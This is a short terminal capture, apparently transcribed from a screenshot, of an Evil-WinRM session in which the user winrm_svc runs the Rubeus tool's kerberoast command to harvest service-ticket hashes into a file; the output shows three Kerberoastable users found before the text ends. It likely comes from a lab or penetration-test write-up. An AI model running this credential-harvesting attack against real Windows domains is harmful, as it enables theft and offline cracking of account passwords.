 *Evil-WinRM* PS C:\Users\winrm_svc> .\Rubeus.exe kerberoast /outfile:hashes.kerberoast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 3